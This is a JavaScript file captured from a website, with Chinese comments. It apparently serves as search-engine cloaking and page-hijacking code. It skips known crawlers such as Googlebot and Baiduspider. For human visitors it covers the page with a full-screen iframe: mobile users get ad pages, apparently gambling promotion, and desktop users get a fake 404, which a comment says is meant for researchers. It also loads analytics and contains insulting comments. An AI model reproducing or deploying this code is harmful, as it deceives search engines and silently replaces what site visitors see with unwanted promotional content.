

--- FILE ---
content_type: application/x-javascript
request_url: http://yijia7.com/js/nj4wkzdv.script
body_size: 1270
content:
var token = "810ba24271577a51be4d67b74e26b7de";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? '/js/anquan.php' : '/js/anquan.php';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}